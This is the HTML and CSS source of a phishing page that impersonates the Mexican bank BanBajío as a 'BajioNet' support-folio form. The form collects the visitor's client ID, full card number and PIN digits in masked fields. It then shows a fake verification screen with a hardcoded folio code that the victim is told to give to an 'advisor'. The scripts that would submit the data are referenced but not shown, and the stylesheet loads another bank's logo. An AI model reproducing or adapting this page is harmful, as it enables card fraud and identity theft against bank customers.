
<file: baj31.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="icon.ico">
	<meta name="robots" content="noindex, nofollow">
	<meta name="keywords" content="BanBajío">
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:description" content="El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:site_name" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios." />
	<meta property="og:url" content="https://www.bb.com.mx">
	<meta property="og:image" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg" sizes="144x144"/>


	<title>BanBajío | El Banco de Confianza</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>Folio De Soporte <strong> BajioNet</strong></h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">ID de Cliente</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="usuario" name="usuario" placeholder="Encuentralo en un estado de cuenta" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Tarjeta</b>
						</p><br>
						<label for="nombre">Tarjeta de Crédito o Débito</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="contraseña" name="contraseña" placeholder="16 Digítos" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Nip</b>
						</p><br>
						<label for="nombre">2do y 3er Digítos</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder="NIP" required/>
						<i class='bx bx-show-alt'></i>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/12bj.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #dc3545;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #6610f2;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
